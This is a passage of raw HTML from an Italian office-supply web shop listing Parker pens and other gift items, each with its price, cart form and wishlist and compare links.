data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/9/9/99376.jpg" width="480" height="480" alt="Sfera M IM Monochrome champagne Parker"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43765/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/43765/" method="post"><input type="hidden" name="product" value="43765"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43765,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43765","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43765" data-price-box="product-id-43765"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43765" data-price-amount="26.42" data-price-type="finalPrice" class="price-wrapper " ><span class="price">26,42 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43765/category/116/" title="Sfera M IM Monochrome champagne Parker"> Sfera M IM Monochrome champagne Parker </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43764/category/116/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/9/9/99375.jpg" width="480" height="480" alt="Roller F IM Monochrome champagne Parker"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43764/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/43764/" method="post"><input type="hidden" name="product" value="43764"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43764,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43764","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43764" data-price-box="product-id-43764"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43764" data-price-amount="34.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">34,90 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43764/category/116/" title="Roller F IM Monochrome champagne Parker"> Roller F IM Monochrome champagne Parker </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43762/category/116/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/9/9/99289.jpg" width="480" height="480" alt="Paglietta legno 4,5kg"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43762/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/43762/" method="post"><input type="hidden" name="product" value="43762"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43762,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43762","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43762" data-price-box="product-id-43762"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43762" data-price-amount="24.28" data-price-type="finalPrice" class="price-wrapper " ><span class="price">24,28 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43762/category/116/" title="Paglietta legno 4,5kg"> Paglietta legno 4,5kg </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43748/category/116/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/9/5/95961.jpg" width="480" height="480" alt="Gift Set DUO Jotter stainless steel GT sfera+ stilografica M Parker"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43748/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/43748/" method="post"><input type="hidden" name="product" value="43748"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43748,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43748","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43748" data-price-box="product-id-43748"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43748" data-price-amount="26.69" data-price-type="finalPrice" class="price-wrapper " ><span class="price">26,69 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43748/category/116/" title="Gift Set DUO Jotter stainless steel GT sfera+ stilografica M Parker"> Gift Set DUO Jotter stainless steel GT sfera+ stilografica M Parker </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43746/category/116/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/9/4/94547.jpg" width="480" height="480" alt="Penna stilo Jotter Original punta M fusto rosso Parker"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43746/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/43746/" method="post"><input type="hidden" name="product" value="43746"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43746,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43746","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43746" data-price-box="product-id-43746"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43746" data-price-amount="10.27" data-price-type="finalPrice" class="price-wrapper " ><span class="price">10,27 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43746/category/116/" title="Penna stilo Jotter Original punta M fusto rosso Parker"> Penna stilo Jotter Original punta M fusto rosso Parker </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43730/category/116/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/9/2/92677.jpg" width="480" height="480" alt="Sfera Twist M Urban Muted Black CT Parker"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43730/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/43730/" method="post"><input type="hidden" name="product" value="43730"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43730,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43730","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43730" data-price-box="product-id-43730"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43730" data-price-amount="24.37" data-price-type="finalPrice" class="price-wrapper " ><span class="price">24,37 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43730/category/116/" title="Sfera Twist M Urban Muted Black CT Parker"> Sfera Twist M Urban Muted Black CT Parker </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43729/category/116/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/9/2/92673.jpg" width="480" height="480" alt="Sfera M IM SS CT Parker"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43729/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/43729/" method="post"><input type="hidden" name="product" value="43729"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43729,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43729","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43729" data-price-box="product-id-43729"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43729" data-price-amount="15.24" data-price-type="finalPrice" class="price-wrapper " ><span class="price">15,24 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43729/category/116/" title="Sfera M IM SS CT Parker"> Sfera M IM SS CT Parker </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43728/category/116/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/9/2/92672.jpg" width="480" height="480" alt="Roller F IM SS CT Parker"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43728/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/43728/" method="post"><input type="hidden" name="product" value="43728"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43728,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43728","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43728" data-price-box="product-id-43728"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43728" data-price-amount="22.8" data-price-type="finalPrice" class="price-wrapper " ><span class="price">22,80 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43728/category/116/" title="Roller F IM SS CT Parker"> Roller F IM SS CT Parker </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43727/category/116/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/9/2/92665.jpg" width="480" height="480" alt="Penna a sfera Jotter Original punta M fusto bianco Parker"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43727/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" 